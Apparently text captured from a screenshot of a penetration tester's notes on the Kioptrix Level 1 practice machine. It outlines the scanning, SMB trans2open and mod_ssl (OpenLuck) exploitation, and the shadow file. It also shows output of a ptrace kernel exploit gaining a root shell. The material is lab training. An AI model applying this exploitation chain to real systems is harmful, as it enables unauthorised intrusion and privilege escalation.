 Assessment Notes: 80 - modssl
File Edit Search Format View Go Tools Window Help
B I U S MS L sans 10 A
Assessment Notes
Kioptrix (192.168.57.134)
nmap
22
80/443
Nikto
139
Exploitation
SMB - trans2open
80 - modssl
Post Exploitation
Shadow file
Findings
Default Web Page - Apache
Information Disclosure
Undetected Malicious Activity
Trash
Title Created time Modified time
80 - modssl 11:05 PM 11:07 PM
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
OpenLuck - 192.168.57.134
Notebook saved 0 pages